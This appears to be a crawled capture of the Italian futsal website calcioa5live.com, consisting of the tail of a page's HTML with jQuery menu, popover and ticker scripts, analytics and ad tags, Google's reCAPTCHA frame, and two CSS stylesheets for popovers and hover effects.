}(document, 'script', 'facebook-jssdk'));</script>
  <!--SCRIPT POPOVER -->
  <script>
$("[data-toggle=popover]").popover({
    html: true,
    content: function() {
          return $('#popover-content').html();
        }
});
</script>
  <script>
 /* SCRIPT NAVIGAZIONE */
(function($) {
$.fn.menumaker = function(options) {
 var cssmenu = $(this), settings = $.extend({
   format: "dropdown",
   sticky: false
 }, options);
 return this.each(function() {
   $(this).find(".button").on('click', function(){
     $(this).toggleClass('menu-opened');
     var mainmenu = $(this).next('ul');
     if (mainmenu.hasClass('open')) {
       mainmenu.slideToggle().removeClass('open');
     }
     else {
       mainmenu.slideToggle().addClass('open');
       if (settings.format === "dropdown") {
         mainmenu.find('ul').show();
       }
     }
   });
   cssmenu.find('li ul').parent().addClass('has-sub');
multiTg = function() {
     cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
     cssmenu.find('.submenu-button').on('click', function() {
       $(this).toggleClass('submenu-opened');
       if ($(this).siblings('ul').hasClass('open')) {
         $(this).siblings('ul').removeClass('open').slideToggle();
       }
       else {
         $(this).siblings('ul').addClass('open').slideToggle();
       }
     });
   };
   if (settings.format === 'multitoggle') multiTg();
   else cssmenu.addClass('dropdown');
   if (settings.sticky === true) cssmenu.css('position', 'fixed');
resizeFix = function() {
  var mediasize = 700;
     if ($( window ).width() > mediasize) {
       cssmenu.find('ul').show();
     }
     if ($(window).width() <= mediasize) {
       cssmenu.find('ul').hide().removeClass('open');
     }
   };
   resizeFix();
   return $(window).on('resize', resizeFix);
 });
  };
})(jQuery);

(function($){
$(document).ready(function(){
$("#cssmenu").menumaker({
   format: "multitoggle"
});
});
})(jQuery);
  </script>
</div>
<script src="/assets/js/jquery.tickerNews.min.js"></script>
<script type="text/javascript">
    $(function(){
       _Ticker = $(".TickerNews").newsTicker();
    });
</script>

<!--
<script>
    document.main_id = "girone";
    // setPage()
    customScheda();
    if (document.loc) $(".banner").css("display" , "block");
</script>
-->

</body>
</html>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3997904-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3997904-1');
</script>


















































































<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0472788246799569"
     crossorigin="anonymous"></script>




                      



<img src="https://www.truffa.net/siti-scommesse/" title="san marino - truffa" alt="truffa.net logo />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VkllR-vVlVP38mAaOgJiOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768913720100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.calcioa5live.com/assets/css/popover.css
body_size: 331
content:
@charset "UTF-8";
/* CSS Document */


	
/* POPOVER */

.form-control {width:121px;}
	.popover {
		max-width:183px !important;
	}
		
}	
	#popover-content{
		padding: 0px 13px;
		} 
h3.popover-title {
	font-size:13px !important;
	text-transform: none !important; }

	p.registrazione{
		margin-top:6px;
		font-size:12px;
		font-weight:300px;
		font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
		letter-spacing:1px;
		}
   
	input.form-control.custom{
		font-size:12px;
		font-weight:300px;
		font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
		letter-spacing:1px;
		margin-bottom: 3px;
		margin-top: 10px;}
	

	input.form-control.custom>btn btn-ersy{
		margin-top:6px;
		font-size:12px;
		font-weight:300px;
		font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
		letter-spacing:1px; 
		margin-top:5px;
		}		
	
	.loginetto{
	float: left;
	position:absolute;
	display: inline-block;
	margin-left: 4px;
  	background: #404040;
  	width: 60px;
  	height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 2px;
	}
	
	
	.loginetto :hover{
	background:#e83f4d;
	border-radius: 2px;
	}
	
	
.cesso{
	font-size:12px;
	font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif ;
	letter-spacing: 1.2px;
	 }

p.cesso a{
		color: #fff !important;	
		text-decoration:none;
	}
	
	
	


--- FILE ---
content_type: text/css
request_url: https://www.calcioa5live.com/assets/css/hover-effect.css
body_size: 560
content:
@charset "UTF-8";
/* CSS Document */

.hovereffect {
	
    width: 100%;
    height: 100%;
    float: left;
    overflow: hidden;
    position: relative;
    text-align: left;
    cursor: default;
	margin: 10px 0px;	
	}

.hovereffect .overlay {
    width: 100%;
    position: absolute;
    overflow: hidden;
    left: 0;
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 100%;
	background: #000;
	opacity:0.9;
	color: #e83f4d;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

.hovereffect img {
    display: block;
    position: relative;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

.hovereffect:hover img {
-webkit-transform: translate3d(0,-10%,0);
	transform: translate3d(0,-10%,0);
}

.hovereffect h2 {
	line-height: 18px;
    color: #fff;
    text-align: left !important;
    position: relative;
    font-size: 12px !important;
	font-weight: 300 !important;
    padding: 10px;
    background: rgba(0, 0, 0, 0.6);
	float: left;
	margin: 0px;
	display: inline-block;
	font-family:Lato;
	letter-spacing:1px;
	margin-top:-10px;
}



.hovereffect a.info {
    display: inline-block;
    text-decoration: none;
    padding: 7px 7px;
    text-transform: uppercase;
	color: #e83f4d;
	border: 1px solid #fff;
	margin: 50px 0 0 0;
	background-color: transparent;
}
.hovereffect a.info:hover {
    box-shadow: 0 0 5px #fff;
}


.hovereffect p.icon-links a {
	color: #fff;
	font-size: 1em;
	padding-top:-10px;
	margin-top:-10px;

}

.hovereffect:hover p.icon-links a:hover,
.hovereffect:hover p.icon-links a:focus {
	color: #e83f4d;
}

.hovereffect h2,
.hovereffect p.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

.hovereffect p.icon-links a span:before {
	display: inline-block;
	padding: 2px 3px;

	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


.hovereffect:hover .overlay,
.hovereffect:hover h2,
.hovereffect:hover p.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.hovereffect:hover h2 {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

.hovereffect:hover p.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.hovereffect:hover p.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

.hovereffect:hover p.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}